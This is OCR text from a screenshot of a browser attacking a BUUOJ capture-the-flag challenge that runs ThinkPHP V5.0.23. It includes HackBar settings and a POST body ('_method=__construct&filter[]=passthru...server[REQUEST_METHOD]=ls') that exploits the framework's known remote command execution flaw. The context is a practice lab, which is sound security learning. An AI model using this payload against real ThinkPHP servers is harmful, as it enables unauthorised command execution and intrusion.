 不安全 | http://4185ee4c-9edd-48e5-b8f4-a13e23c3aea8.node4.buuoj.cn:81/index.php?s=captcha
应用 百度 GitHub 登录 v1.0 资源 CTF 工具 网站 渗透 语言 运维 src 单
favicon.ico index.php robots.txt router.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Network Recorder Performance insights Sources Performance Memory Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://4185ee4c-9edd-48e5-b8f4-a13e23c3aea8.node4.buuoj.cn:81/index.php?s=capt
enctype
Use POST method
application/x-www-form-urlencoded
MODIF
Body
Name
_method=__construct&filter[]=passthru&method=get&server[REQUEST_METH
OD]=ls
DNT
Name
Upg